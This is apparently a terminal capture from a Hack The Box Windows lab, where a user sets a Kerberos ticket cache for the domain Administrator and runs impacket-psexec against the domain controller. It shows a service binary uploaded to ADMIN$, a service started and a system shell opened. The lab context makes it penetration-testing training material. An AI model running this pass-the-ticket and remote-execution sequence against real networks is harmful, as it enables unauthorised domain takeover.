 ┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ export KRB5CCNAME=/home/zero/HTB/Windows/Pirate/loot/Administrator@CIFS_DC01.pirate.htb@PIRATE.HTB.ccache
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ impacket-psexec -k -no-pass DC01.pirate.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.pirate.htb.....
[*] Found writable share ADMIN$
[*] Uploading file OEHqZcwd.exe
[*] Opening SVCManager on DC01.pirate.htb.....
[*] Creating service cbkF on DC01.pirate.htb.....
[*] Starting service cbkF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.8385]
(c) 2018 Microsoft Corporation. All rights reserved.
Made in France ♥ by @Nicocha30!
C:\Windows\system32>